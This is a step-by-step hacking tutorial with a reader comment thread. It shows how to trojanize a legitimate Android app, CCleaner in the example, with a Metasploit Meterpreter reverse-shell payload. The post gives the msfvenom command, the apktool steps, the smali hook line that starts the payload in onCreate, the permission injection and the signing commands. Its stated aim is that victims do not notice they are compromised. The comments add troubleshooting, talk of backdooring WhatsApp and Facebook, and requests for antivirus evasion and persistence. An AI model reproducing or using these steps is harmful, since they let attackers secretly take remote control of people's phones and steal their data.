UPDATE: This post is outdated, the latest version with the correct links and updated instructions can be found at my blog, here - https://techkernel.org/2015/12/19/embed-metasploit-payload-in-apk-manually/
Hi guys, I'm here again with my second tutorial, as I promised.
Metasploit's flagship product, the Meterpreter, is very powerful and an all-purpose payload. Once installed on the victim machine, we can do whatever we want to their system by sending out commands to it. For example, we could grab sensitive data out of the compromised system.
The Meterpreter payload also comes as an installable .apk file for Android systems. Great! Now we can use Metasploit to compromise Android phones also. But if you have tried out these payloads you would know that they do not look convincing. No one in their right mind is going to install and run such an app, which apparently does nothing when it is opened. So how are we going to make the victim run the payload app in their phone?
One of the solutions is that you can embed the payload inside another legitimate app. The app will look and behave exactly as the original one, so the victim won't even know that his system is compromised. That's what we are going to do in this tutorial.
NOTE – This is a follow-up post of my previous post, in which I showed you how to do this using a very simple yet effective Ruby script. If you haven't read it, check it out. If you are not willing to go down the hard path, you can use that method to do it just fine. But if you want to know the inner workings and have a greater knowledge, continue reading this post. And also, In the following Android Hacking tutorials, I may refer to this tutorial, so If you can take it, I suggest you to keep on reading.
PRE-REQUISTICS:
This tutorial is based on the Kali Linux Operating System. I'm sure it can be done in other OS, especially Linux Distros, but that will involve some more complications so I'm not going to cover those. If you are serious about Hacking or Penetration Testing, if you prefer, you should use Kali as it was built specifically for Pen-Testing.
We will also need some libraries and tools in the following steps, so I think it's better if you install them right now.
To install the required libraries, enter this command at the console:
apt-get install lib32stdc++6 lib32ncurses5 lib32z1_
And to get the latest version of ApkTool, head over to this site and follow the installation instructions.
Also download the apk which you want to be backdoor-ed from any source you like. Just do a google search "app_name apk download" and Google will come up with a lot of results. Save that apk in the root folder.
BRIEF OVERVIEW:
Since this tutorial is a little bit long, I'm giving a brief overview of what we are going to do here.
1.Generate the Meterpreter payload
2.Decompile the payload and the original apk
3.Copy the payload files to the original apk
4.Inject the hook into the appropriate activity of the original apk
5.Inject the permissions in the AndroidManifest.xml file
6.Re-compile the original apk
7.Sign the apk using Jarsigner

That's about it. I will also show you how can you get a working Meterpreter session using that backdoored apk, if you don't know that already. So let's get started.
Step 1: GENERATE the PAYLOAD:

First of all, we have to make the Meterpreter payload. We are going to use MSFVenom for this. The command is-
msfvenom -p android/meterpreter/Payload_Type LHOST=IP_Address LPORT=Incoming_Port -o meterpreter.apk
Replace Payload_Type by any of the following payloads available. The function of all these payloads are same, essentially they are all Meterpreter payloads, the difference is only in the method they use to connect to your Kali system. The available Payload_Types are –
1.reversetcp
2.reverse_http
3.reverse_https
You can use any one you like, I'm going to use reverse_https as an example.
Replace IP_Address by the IP address to which the payload is going to connect back to, i.e the IP address of the attacker's system. If you are going to perform this attack over a local network (eg. if the victim and attacker are connected to the same WiFi hotspot), your Local IP will suffice. To know what your local IP is, run the command –
ifconfig

If you are going to perform this attack over the Internet, you have to use your public IP address, and configure your router properly (set up port forwarding) so that your system is accessible from the Internet. To know your public IP, just google "My IP" and Google will help you out.
Replace Incoming_Port with the port no. which you want to be used by the payload to connect to your system. This can be any valid port except the reserved ones like port 80 (HTTP). I'm going to use 4895 as an example.
So run the command using replacing the keywords with appropriate values and MSFVenom will generate a payload "meterpreter.apk" in the root directory. Note that we specified the output file name using the "-o meterpreter.apk" argument in the command, so if you like, you can name it anything else also.
Step 2: DECOMPILE the APKs:

Now we have to decompile the APKs, for this we are going to use APKTool. It decompiles the code to a fairly human-readable format and saves it in .smali files, and also successfully extracts the .xml files. Assuming you have already installed the latest apktool and also have the original apk file in the root directory, run the following commands –
apktool d -f -o payload /root/meterpreter.apk
apktool d -f -o original /root/Original_APK_Name
It will decompile the payload to "/root/payload" and the original apk to "/root/original" directory.
Step 3: COPY the PAYLOAD FILES:
Now we have to copy the payload files to the original app's folder. Just go to "/root/payload/smali/com/metasploit/stage" and copy all the .smali files whose file name contains the word 'payload'. Now paste them in "/root/original/smali/com/metasploit/stage". Note that this folder does not exists, so you have to create it.
Step 4: INJECT the HOOK in the ORIGINAL .SMALI CODE:
In the previous step, we just copied the payload codes inside the original apk, so that when the original apk is recompiled, it will contain the payload. But that doesn't necessarily mean that the payload will run. To ensure that the payload runs, we have to inject a hook in the original apk's .smali code. If you are wondering what is this hook thingy I'm talking about, well essentially it's a code which intercepts some specific function call and reacts to it. In this case, we are going to place the hook so that when the app is launched, it will also launch the payload with it.
For this, firstly we have to find out which activity to put it simply, activities are sections of code, it's similar to frames in windows programming is run when the app is launched. We can get this info from the AndroidManifest.xml file.
So open up the AndroidManifest.xml file located inside the "/root/original" folder using any text editor. If you know HTML, then this file will look familiar to you. Both of them are essentially Markup Languages, and both use the familiar tags and attributes structure e.g. <tag attribute="value"> Content </tag>. Anyway, look for an <activity> tag which contains both the lines –
_<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>_
On a side note, you can use CTRL+F to search within the document in any GUI text editor. When you locate that activity, note its "android:name" attribute's value. In my case, as you can see from the screenshot below, it is "com.piriform.ccleaner.ui.activity.MainActivity".

Those two lines we searched for signifies that this is the activity which is going to start when we launch the app from the launcher icon, and also this is a MAIN activity similar to the 'main' function in traditional programming.

Now that we have the name of the activity we want to inject the hook into, let's get to it! First of all, open the .smali code of that activity using gedit. Just open a terminal and type –
gedit /root/original/smali/Activity_Path
Replace the Activity_Path with the activity's "android:name", but instead of the dots, type slash. Actually the smali codes are stored in folders named in the format the "android:name" is in, so we can easily get the location of the .smali code in the way we did. Check the screenshot below and you will get an idea of what I'm trying to say.
Now search for the following line in the smali code using CTRL+F –
;->onCreate(Landroid/os/Bundle;)V
When you locate it, paste the following code in the line next to it –
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
What we are doing here is, inserting a code which starts the payload alongside the existing code which is executed when the activity starts. Now, save the edited smali file.
Step 5: INJECT the NECESSARY PERMISSIONS:
From developer.android.com –
Additional finer-grained security features are provided through a "permission" mechanism that enforces restrictions on the specific operations that a particular process can perform.
If we do not mention all the additional permissions that our payload is going to need, it cannot function properly. While installing an app, these permissions are shown to the user. But most of the users don't care to read all those boring texts, so we do not have to worry about that much.

These permissions are also listed in the previously encountered AndroidManifest file. So let's open the AndroidManifest.xml of both the original app and the payload from the respective folders. The permissions are mentioned inside <uses-permission> tag as an attribute 'android:name'. Copy the additional permission lines from the Payload's AndroidManifest to the original app's one. But be careful that there should not be any duplicate.
Here's my original app's AndroidManifest before editing –

After adding the additional ones from the Payload's AndroidManifest, my /root/original/AndroidManifest.xml looks like this –
Step 6: RECOMPILE the ORIGINAL APK:
Now th hard parts are all done! We just have to recompile the backdoored app into an installable apk. Run the following command –
apktool b /root/original

You will now have the compiled apk inside the "/root/original/dist" directory. But, we're still not done yet.

Step 7: SIGN the APK:
This is also a very important step, as in most of the cases, an unsigned apk cannot be installed. From developer.android.com –
Android requires that all apps be digitally signed with a certificate before they can be installed. Android uses this certificate to identify the author of an app, and the certificate does not need to be signed by a certificate authority. Android apps often use self-signed certificates. The app developer holds the certificate's private key.
In this case we are going to sign the apk using the default android debug key. Just run the following command –
jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5withRSA apk_path androiddebugkey
Be sure to replace the apk_path in the above command with the path to your backdoored apk file.
PROFIT?!:
Now if you can get the victim to install and run this very legit-looking app in his phone, you can get a working meterpreter session on his phone!
If you face any difficulty, please let me know in the comments. Thanks for reading!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























110 Comments
/usr/bin/apktool: line 1: @echo: command not found
/usr/bin/apktool: line 5: syntax error: unexpected end of file
Answers to a Few Problems
NOT RECEIVING CONNECTION TO VICTIMS DEVICE- make sure postgresql is started before you start metasploit, firewalls can also block the connection from happening.
SIGNING APKS- use this in the kali linux terminal:
For generating the keystore:
keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
For singing the App:
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore myapplication.apk aliasname
DIFFERENT PORTS YOU CAN USE FOR REVERSE_TCP-
port 443
port 4444
port 5555?
Hey.. Great tutorial , i wana know that if we want the payload to be WAN i.e can execute command from anywhere, then what are the necessary changes.
Thank you!
If you want to hack over WAN, you have to use your public IP as LHOST when creating the Payload, but while listening with msfconsole, you have to use your local IP as LHOST. That's it. you may have to forward the port in your router also.
Apktool has changed lot now. It looks totally different from the screen I see. So I went to the link and download the apktool. So copy and past apktool d -f -o etc and got this below
Apktool v1.5.2 - a tool for re engineering Android apk etc.
ETC ETC long list
I don't know what to do afterwards. Basically I am struck on Step 2 sir. can you help me?
Get the newer version of Apktool from http://ibotpeaches.github.io/Apktool/install/. Don't try to get the upgrade from the Terminal with apt-get, it doesn't get the newer 2.1.1 version. You've to do it yourself.
I want to talk to you about something important........???? ???? ?? ????? ????
I have the same problem.please help me.
Don't open apktool by clicking its icon or by typing apktool...
Directly issue the commands to terminal....It will do as desired
nice tut , can you post on how to hack android devices, via text messaging
WHAT IF I INSERT PAYLOAD INTO WHATSAPP ORIGINAL APK FILE.
DOES PLAY STORE SHOW UPDATE OF THE WHATSAPP APPLICATION AFTER INSTALLING IT ON THE PHONE OR DOES WHATSAPP END SERVICE OF THE OLDER VERSION OF THE WHATSAPP OR WHEN USER UNINSTALL THE APPLICATION STILL CAN I GET THE BACKDOOR IN THE ANDROID?
Probably Playstore updates won't work, because it's not signed using the original key. And the backdoor won't remain if you uninstall the app.
Hei guys how to fix this
jarsigner error: java.lang.RuntimeException: keystore load: /root/.android/debug.keystore (No such file or directory)
waiting for the answer -,-
Yes, I have the same problem. Any solution?
you may have to reinstall jarsigner...
Alright I've signed it. The only problem is now, it doesn't work on phone's data network over WAN.
https://null-byte.wonderhowto.com/forum/metasploit-doesnt-work-mobile-data-network-0167465/
You should explain in this thread how you got the jarsigner working as there are other people who are also having the same problem.
And for the second problem you are having, several other persons have also reported that. I'm also facing it only recently. It maybe due to metasploit update, but 'm not sure. I will look into it.
I have the same problem, it works on LAN but when I try on WAN just open de app and when metasploit try to connect the app Stop "Unfortunatly APP has stopped"
I: Using Apktool 2.0.0 on WhatsApp.apk
I: Loading resource table...
Exception in thread "main" brut.androlib.AndrolibException: Could not decode arsc file
at brut.androlib.res.decoder.ARSCDecoder.decode(ARSCDecoder.java:52)
at brut.androlib.res.AndrolibResources.getResPackagesFromApk(AndrolibResources.java:538)
at brut.androlib.res.AndrolibResources.loadMainPkg(AndrolibResources.java:63)
at brut.androlib.res.AndrolibResources.getResTable(AndrolibResources.java:55)
at brut.androlib.Androlib.getResTable(Androlib.java:64)
at brut.androlib.ApkDecoder.setTargetSdkVersion(ApkDecoder.java:209)
at brut.androlib.ApkDecoder.decode(ApkDecoder.java:92)
at brut.apktool.Main.cmdDecode(Main.java:165)
at brut.apktool.Main.main(Main.java:81)
Caused by: java.io.IOException: Expected: 0x00000008, got: 0x00000001
at brut.util.ExtDataInput.skipCheckShort(ExtDataInput.java:56)
at brut.androlib.res.decoder.ARSCDecoder.readValue(ARSCDecoder.java:238)
at brut.androlib.res.decoder.ARSCDecoder.readEntry(ARSCDecoder.java:201)
at brut.androlib.res.decoder.ARSCDecoder.readConfig(ARSCDecoder.java:189)
at brut.androlib.res.decoder.ARSCDecoder.readType(ARSCDecoder.java:157)
at brut.androlib.res.decoder.ARSCDecoder.readPackage(ARSCDecoder.java:114)
at brut.androlib.res.decoder.ARSCDecoder.readTable(ARSCDecoder.java:78)
at brut.androlib.res.decoder.ARSCDecoder.decode(ARSCDecoder.java:47)
... 8 more
Are you using the latest APKTool? Have you tried it with other APKs?
I'm wondering if the same method could be used on other rat type apk's to backdoor a legit app
The method would be similar, but not same. You have to modify it a bit.
Can you explain how to do that pls ?
could you upload a picture of injected code in .smeli
if we Embed a Metasploit Payload in an Original Apk File it will be detected by any anti virus or not ??
plese tell me how to make it undetectable by any anti virus
i did the instruction but when i install the app it shows me not responding error
Is there any way to make this persistent? Create a bash script that every x seconds runs the application of which we have embedded the payload. This way we keep a session even though the user has not runned the application in a long long time.
Here is what I mean: https://null-byte.wonderhowto.com/how-to/create-persistent-back-door-android-using-kali-linux-0161280/
I got an error in the very last part where i wanted to sign the apk. I did everything EXACTLY like tutorial ( I also used the same apk ).
When I want to sign the apk, it gave me this error:
root@kali:~# jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5withRSA /root/original/dist/com.piriform.ccleaner-1.10.38.apk androiddebugkey
jarsigner error: java.lang.RuntimeException: keystore load: /root/.android/debug.keystore (No such file or directory)
root@kali:~#
---------------------------------------------
What is the problem, and how can I fix it?
actually i solved that problem and it's working fine now, it says that it can't find the keystore so we must make one and then we can use that to sign the apk
Can you explain how to do that pls ? :/
I figured out that there is no keystore , so we have to make one.
I searched through Internet and i found this site that helped me:
http://stackoverflow.com/questions/10930331/how-to-sign-an-already-compiled-apk
i used the following commands to make a keystore and use that to sign the apk:
create a key :
keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
___
then use the key to sign the apk:
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore my_application.apk alias_name_
hi i tried that and i created a key but when i use jarsigner here is my out put ... :
jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5withRSA /root/original/dist/com.piriform.ccleaner-v1.10.38-71411038-minAPI15.apk aliasname
jarsigner error: java.lang.RuntimeException: keystore load: /root/.android/debug.keystore (No such file or directory)
I am sharing a help in downward,sorry for bad english
Package error for
apt-get install lib32stdc++6 lib32ncurses5 lib32z1_
These are the errors--
E: Package 'lib32stdc++6' has no installation candidate
E: Package 'lib32ncurses5' has no installation candidate
E: Unable to locate package lib32z1_
you have to install 1x1...
apt-get install lib32stdc++6
apt-get install lib32ncurses5
apt-get install lib32z1_
rr:1 http://http.kali.org/kali kali-rolling/main amd64 libc6-i386 amd64 2.22-7
404 Not Found
E: Failed to fetch http://http.kali.org/kali/pool/main/g/glibc/libc6-i386_2.22-7_amd64.deb 404 Not Found
E: Unable to fetch some archives, maybe run apt-get update or try with --fix-missing?
what to do now
For me work without 32
apt-get install libstdc++6 libncurses5 libz1
not
apt-get install lib32stdc++6 lib32ncurses5 lib32z1
Hi
why when i finally want to install the app on my android device my android device shows this error:
there was a problem parsing the package
I'm already tick allow installation unknown sources in phone settings.
I have the same error, found a fix yet?
apk need to be signed
would some kind of clock app be best? Since it would have full cmos access. Or the splash screen on startup, like the TracFone alcatel logo, that starts right at boot.
Just tossing out a random thought. A lot of the stuff I get intuitively actually works, I think on a 5 to 1 ratio.
ok so i installed the hacked app it is facebook. is there a way that i can get the app to run normally but still have the backdoor access? cause it gets the backdoor but then crashes
Great tutorial! Managed to get through it and its working with the popular app called "Color Switch" :)
my payload "invoke-static {p0}, Lcom / Metasploit / stage / payload; -> start (Landroid / content / context;) V" instead of going to another code =
.la 11 new-instance v0 Landroid / content / Intent; const-class v1 Lcom / Metasploit / stage / mainservi by; invoke-director {v0, p0, v1} Landroid / content / Intent; -> <init> (Landroid / content / context; Ljav / lang / class;) V invoke-virtual {p0, v0}Lcom/metasploit/stage/MainActivity;->startService(Landroid/content/Intent;)Landroid/content/ComponentName;
How do I çözbil gave error when I add this code
meterpret command I use =
msfveno -p android / meterpret is / reversetcp LHOST = ipaddress PORT = 80 o /root/meterpreter.apk
how to encrypt the payload to bypass the AV
I followed the instructions and made a poisoned apk. However, I tried on different android phones and although the original app works, the payload does not work and a meterpreter session cannot be opened. I tried a lot of different combinations and permutations and i could not work. Can anyone offer a solution to this problem. I would appreciate it.
W: Could not decode attr value, using undecoded value instead: ns=android, name=layout_width, value=0x00000001
help me
jarsigner error: java.security.SignatureException: private key algorithm is not compatible with signature algorithm
plz help
so i did everything and when i use apktool b i get this:
I: Using Apktool 2.2.0-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
../../AndroidHack/ccleaner-1.15.57.apk/original/smali/com/piriform/ccleaner/ui/activity/MainActivity.smali1931,88 no viable alternative at input 'Vinvoke-static'
Exception in thread "main" brut.androlib.AndrolibException: Could not smali file: com/piriform/ccleaner/ui/activity/MainActivity.smali
at brut.androlib.src.SmaliBuilder.buildFile(SmaliBuilder.java:67)
at brut.androlib.src.SmaliBuilder.build(SmaliBuilder.java:51)
at brut.androlib.src.SmaliBuilder.build(SmaliBuilder.java:38)
at brut.androlib.Androlib.buildSourcesSmali(Androlib.java:400)
at brut.androlib.Androlib.buildSources(Androlib.java:331)
at brut.androlib.Androlib.build(Androlib.java:287)
at brut.androlib.Androlib.build(Androlib.java:263)
at brut.apktool.Main.cmdBuild(Main.java:224)
at brut.apktool.Main.main(Main.java:84)
help plz :)
install java 1.8 make it default , and use apktool version 2.2.0 ( this version works fines )
make sure that apktool could recompile tha app without any changes first
then make your edit and build your app, should work fine
how can I create persistence backdoor after binding file
I was able to get the meterpreter to work , but the original application shows blank screen. how to make the original apk to work and also the meterpreter to be connected.
try build a different apk
Sir, please help.
The code is displaying error:
jarsigner error: java.lang.RuntimeException: keystore load: /root/.android/debug.keystore (No such file or directory)
put your build apk in the same folder with the sign.jar tool
go to the sign.jar foler
execute that command
java -jar signapk.jar certificate.pem key.pk8 injected.apk singed.apk
injected.apk = your build apk
singe.apk = you output singed apk name
You have to create a keystore... For signing the apk ...the step is skipped in above procedures...i just made up this....
Put this code and then the above code with some change
Parsa Cloner posted about how to fix this key signing error. Here is a link to Stackoverflow on generating a key.
How can we attack on 2 or more than 2 devices at the same time
i think yes, by making every victim has special port in the payload and the listener
Hi everyone, I got a problem that I wish someone could help me fix, basically when I open the androidmanifest.xml file the text editor gives me strange errors about the encoding of it (I tried both text editor and leafpad)
How can I fix this? I know this is an old thread but I would really appreciate if someone could help me :)
Hey I'm still trying but no success! Please if someone knows the answer, help me!
what is the problem exactly ?
Everything working fine bro but jarsigner not working
open it with gedit editor in linux , it'll open without any issue
It is wrong file
did you try opening the file from terminal using nano/vim
Connection not establishing, after completing installation, app run as original and no connection with meterpreter
i assume you hook the payload in the wrong activite , make sure you know the main activity that works first in the original apk manifest and inject that line
nvoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
make sure you find the that line ->onCreate(Landroid/os/Bundle;)V and paste under it the payload
make sure u make portforwarding, are you trying to exploit the phone in your same network or outside network ??
App throws up error while opening on Android Marshmallow when i add this below hook.Installs fine!!
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
Plz look at screenshots.
I have pasted next to it, nextline also.
Nothing works!!
can you plz suggest what to do?
I found the solution! I have to copy all .smali files from payload.Not only the files which contains the word payload.
Thanx for the great tutotial !!
it should work without copying all the payload smali files, but anyway congratulations for exploiting
manjunath kar
thanks....... you have save my day...i had same problem. so i did same as you told and now app work perfectly....
I found the solution! I have to copy all .smali files from payload.Not only the files which contains the word payload.
use this tutorial https://youtu.be/ch_EWebwhB8
Very awesome tutorial,
contrary to that, if you know how to embed windows payloads into video file formats, could you make a tutorial on that.
UPDATE: This post is outdated, the latest version with the correct links and updated instructions can be found UPDATE: This post is outdated, the latest version with the correct links and updated instructions can be found at my blog, here - https://techkernel.wordpress.com/2015/12/19/embed-metasploit-payload-in-apk-manually/
sir,
i have reached upto last step successfully. but getting this error...
i dont know why..
please help.
i got same problem
what 2 do?
did u get u r ans
I: Building resources...
W: /root/original/res/values-v24/styles.xml:7: error: Error retrieving parent for item: No resource found that matches the given name '@android:style/Animation.OptionsPanel'.
W:
W: /root/original/res/values-v24/styles.xml:8: error: Error retrieving parent for item: No resource found that matches the given name '@android:style/Animation.LockScreen'.
W:
Exception in thread "main" brut.androlib.AndrolibException: brut.androlib.AndrolibException: brut.common.BrutException: could not exec (exit code = 1): p, --min-sdk-version, 14, --target-sdk-version, 25, --version-code, 451768, --version-name, 2.17.156, -F, /tmp/APKTOOL1746797538738372628.tmp, -0, arsc, -0, arsc, -I, /root/.local/share/apktool/framework/1.apk, -S, /root/original/res, -M, /root/original/AndroidManifest.xml
at brut.androlib.Androlib.buildResourcesFull(Androlib.java:473)
at brut.androlib.Androlib.buildResources(Androlib.java:407)
